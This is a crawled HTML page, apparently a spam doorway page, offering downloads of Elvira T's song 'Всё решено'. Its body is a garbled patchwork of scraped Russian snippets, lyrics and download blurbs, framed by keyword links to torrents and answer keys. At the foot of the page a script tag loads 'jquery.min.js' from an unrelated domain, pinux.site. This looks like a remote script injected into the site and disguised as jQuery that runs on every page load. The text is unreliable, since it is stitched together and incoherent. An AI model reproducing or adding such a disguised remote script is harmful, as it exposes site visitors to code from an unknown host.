

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-skachat-elvira-t-vse-resheno-minus.html
body_size: 2784
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать эльвира т все решено минус - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать эльвира т все решено минус</h2>
                            </header>
                            <p>We would like to show you a description here but the site won’t allow. Эльвира Тугушева родилась 14 августа 1994 года, в городе Саратове. Не имея музыкального образования (девочку вовремя не отдали в музыкальную школу), она самостоятельно выучилась игре на синтезаторе и могла наиграть. 
Всё забыто, решено, слёзы высохли давно, На пути к новому миру и счастью я. 1 куплет. Все чувства снегом замело, Боль впитала то тепло. То что согревало по ночам, Твои руки по моим плечам. Вы попали на страницу, посвященной песне Эльвира Т - Минус Море mp3 - скачать и слушать онлайн, найти текст песни и видео клип бесплатно и без смс. Эльвира Т - Всё решено. (в клипе участвовал Паша) (в клипе участвовал Паша) (добавить в избранное) 03:57. Чтобы послушать Elvira T - Все решено онлайн в хорошем качестве просто нажмите синюю кнопку проигрывания. RB Вы можете бесплатно скачать mp3 Elvira T – Все решено в высоком качестве 320 kbit используйте. 
Страница с песней Эльвира Т - Маме минус прослушать онлай и скачать в mp3 формате, а также здесь можно найти видеоролик и слова к этой композиции. ВСЁ РЕШЕНО Слова и музыка: Эльвира Тугушева Эти роли не для нас, не играем мы сейчас Ядовитая, разбитая, убитая я Всё забыто, решено, слёзы высохли давно На пути к новому миру и счастью. Прослушать, скачать музыку эльвира т все решено бесплатно. Слушать онлайн Эльвира Т - Эти роли не для нас, не играем мы сейчас ядовитая, разбитая, убитая я Всё забыто, решено, слёзы высохли давно На пути к новому миру. Слушать и скачать Elvira T - Такси бесплатно в формате mp3. Списки песен и альбомов артиста, видеоклип, другие треки, которые часто ищут. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-tehnicheskiy-ispano-russkiy-slovar.html">Технический испано русский словарь</a></li>
                                <li><a href="xtt-round-up-reshebnik.html">Round up решебник</a></li>
                                <li><a href="xtt-skachat-knigu-obsidian-dzhennifer-armentrou.html">Скачать книгу обсидиан дженнифер арментроу</a></li>
                                <li><a href="xtt-skachat-mody-tdu-2.html">Скачать моды tdu 2</a></li>
                                <li><a href="xtt-sozdanie-komponenta-proteus.html">Создание компонента proteus</a></li>
                                <li><a href="xtt-ty-pomnish-akkordy.html">Ты помнишь аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-koap-rf-doc.html">Коап рф doc</a></li>
                                            <li><a href="xtt-atlas-po-anatomii-sinelnikov-skachat-besplatno-pdf.html">Атлас по анатомии синельников скачать бесплатно pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-slushat-i-skachat-pesni-novinki-2013-russkie.html">Слушать и скачать песни новинки 2013 русские</a></li>
                                            <li><a href="xtt-esfir-1999-film-skachat-torrent.html">Эсфирь 1999 фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-rio-multfilm-torrent-skachat.html">Рио мультфильм торрент скачать</a></li>
                                            <li><a href="xtt-skachat-drayver-intel-gma-3600.html">Скачать драйвер intel gma 3600</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-uboynaya-sila-novyy-god-na-dache.html">Убойная сила новый год на даче</a></li>
                                            <li><a href="xtt-belaya-gvardiya-recenziya-na-knigu.html">Белая гвардия рецензия на книгу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
